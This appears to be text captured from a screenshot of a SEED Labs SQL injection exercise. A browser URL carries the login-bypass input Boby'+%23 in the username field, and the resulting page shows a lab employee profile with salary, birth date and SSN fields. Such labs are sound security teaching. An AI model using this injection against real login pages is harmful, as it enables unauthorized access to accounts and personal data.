 Activities Firefox Web Browser Mar 28 08:06
Example Domain SQLi Lab
www.seed-server.com/unsafe_home.php?username=Boby'+%23&Password=
SEED LABS Home Edit Profile Logout
Boby Profile
Key Value
Employee ID 20000
Salary 1
Birth 4/20
SSN 10213352
NickName Aly2
Email